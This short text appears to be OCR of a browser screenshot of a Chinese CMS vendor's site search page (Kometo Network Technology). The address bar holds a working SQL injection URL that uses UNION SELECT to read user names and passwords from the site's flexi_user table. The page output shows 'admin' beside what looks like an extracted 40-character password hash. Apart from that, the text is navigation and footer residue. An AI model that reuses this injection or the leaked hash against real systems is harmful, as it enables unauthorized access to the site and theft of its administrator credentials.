 http://www.kometo.com/index.php/iss/search/search/24%20and%201=2%20union%20select%201,name,3,4,5,6,7,password,9,10%20from%20flexi_user
收藏 百度一下 BugSca 百度网盘 在线工具 linux 学习博客 一路上网 主机账号 慕课网(I 福利吧 精睿.网 菜鸟教程 迅影网, 企安殿- 思考和练 网站渗透 CVE-201
慧星网络科技
慧星网络科技
KOMETO NETWORK TECHNOLOGY CO.LTD
首页 慧博(iSite)CMS 典型客户 下载中心 网络学院 关于我们
站内搜索
全站检索 检索
标题和主题词(Tag) 作者 全文检索
关于 admin 的检索结果,共 fa04903d548d9f18b592586f04402d5850baeaf6 条。
没有符合条件的内容...
关于我们 版权声明 站内搜索
管理网站 电脑版 手机版
慧星网络科技 ©All Right Reserved 所有权利保留
备案号:京ICP20097008
技术支持 慧博™网站集成管理系统 · 运维 慧星网络科技